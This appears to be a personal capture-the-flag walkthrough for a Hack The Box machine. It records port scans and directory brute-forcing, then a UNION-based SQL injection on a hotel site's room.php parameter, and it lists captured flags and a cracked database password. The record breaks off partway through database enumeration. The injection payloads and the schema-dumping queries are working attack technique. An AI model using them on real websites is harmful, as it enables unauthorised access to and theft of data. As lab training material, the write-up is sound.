Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2afa36c4f05b37b34259c93551f5c44f |
| root.txt | d41d8cd98f00b204e9800998ecf84271 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
supersecurehotel@logger.htb | |||
| dbadmin | 2D2B7A5E4E637B8FBA1D17F40318F277D29964D0 | imissyou |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| supersecurehotel.htb | potential vhost | ||
| logger.htb | potential vhost |
Summary
OS: Linux
Distribution: ?
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Always use absolute paths if you can, that way you don't wind up with something not working even though it just should be.
Also, on that same note, be wary of trying to execute stuff out of /tmp. That doesn't always work.
Solution
Open Ports
ssh on tcp/22
OpenSSH 7.4p1 Debian 10+deb9u6
http on tcp/80
Apache httpd 2.4.25 ((Debian))
http on tcp/64999
Apache httpd 2.4.25 ((Debian))
Foothold
Automatic Recon Review
First scan, autorecon to do full tcp port scan, top 20 udp port scan, and queue up service specific nmap script scans against exposed ports.
ssh tcp/22
Alright, what kind of auth methods are supported by ssh? Looks like pubkey and password.
http tcp/80
What did the nmap script scans pull on the http server on tcp/80? Fuck, tons of comments, mostly look like noise. The site definitely uses php though. The http-enum script found /phpmyadmin/. The grep script found the email address 'supersecurehotel@logger.htb'. Looks like this machine might have multiple vhosts? The site is using phpsessid cookies.
Anything at robots.txt? Nope.
Nikto discovered an uncommon header 'ironwaf' with value 2.0.3.
What did gobuster dig up?
/css (Status: 301) \[Size: 310\]
/fonts (Status: 301) \[Size: 312\]
/footer.php (Status: 200) \[Size: 2237\]
/images (Status: 301) \[Size: 313\]
/index.php (Status: 200) \[Size: 23628\]
/js (Status: 301) \[Size: 309\]
/nav.php (Status: 200) \[Size: 1333\]
/phpmyadmin (Status: 301) \[Size: 317\]
/room.php (Status: 302) \[Size: 3024\]
Anything interesting in the index.html code? Yes, the http-title is supersecurehotel.htb. Signin and utility links are dead, href=#. Gobuster missed /rooms-suites.php, /dining-bar.php Also, there's some weird words in here, might want to scrape with cewl.
Might be able to sqli off a php page, /room.php?cod=1
http tcp/64999
What's the nmap script scan have for me? Nothing, but it is returning headers so I know it's an actual http server listening.
Anything at robots.txt? Uh I got banned for 90 seconds?
What did gobuster find?
/index.html (Status: 200) \[Size: 54\]
The index.html page is giving me the same banned response...
Manual Enumeration
Ok, time to browse to the index page at tcp/80.
Nothing new here. Can I hit /phpmyadmin? Yeah, no version info though. Quick sqli auth bypass doesn't look promising.
None of the potential vhosts leads to a different landing page.
I'll do deeper gobuster fuzzing on the web root. Did that ban me or something? Tons of errors got thrown, maybe to aggressive a timing?
root@kali# gobuster dir -u <http://10.10.10.143/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x php -o \"scans/gobuster_tcp80_webroot.txt\" -t 50
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://10.10.10.143/>
\[+\] Threads: 50
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/12/01 18:52:23 Starting gobuster
===============================================================
/index.php (Status: 200) \[Size: 23628\]
/images (Status: 301) \[Size: 313\]
/nav.php (Status: 200) \[Size: 1333\]
/footer.php (Status: 200) \[Size: 2237\]
/css (Status: 301) \[Size: 310\]
/js (Status: 301) \[Size: 309\]
/fonts (Status: 301) \[Size: 312\]
/phpmyadmin (Status: 301) \[Size: 317\]
What about that potential sqli in the room.php?cod= var? What happens when I request the page normally?

I definitely broke the site a little with 1' OR 1=1-- -.
Does the page load if I pass the comment tac's without a single quote? Yes.

So I know there are no quotes in the statement, and based on the returned div box, there is an image, rating, name, price, and description field returned, so I should be able to dump out 5 things at a time?
To test, I just have to send a payload with increasing union select by * values.
No load image
/room.php?cod=1 union select 1
No Load
/room.php?cod=1 union select 1,2
No Load
/room.php?cod=1 union select 1,2,3
No Load
/room.php?cod=1 union select 1,2,3,4
No Load
/room.php?cod=1 union select 1,2,3,4,5
No Load
/room.php?cod=1 union select 1,2,3,4,5,6
No Load
/room.php?cod=1 union select 1,2,3,4,5,6,7
LOADS

Ok, where are my values located? Send a bad sql id value to check, in this case cod=0. Description is position 4. Positions 1, 6, and 7 are not displayed anywhere in the returned page, so they won't work for me to dump data.

Can I request the SQL version, (select @@version)? Yes! (https://portswigger.net/web-security/sql-injection/examining-the-database)

What user am I? Could it be root? SELECT user(). No, Dbadmin.
What database am I in, SELECT database()? hotel.

What databases are available? I have to limit since I only have one position to return values into. SELECT schema_name FROM information_schema.schemata limit 0,1.
0,1 - hotel

1,1 - information_schema

2,1 - mysql
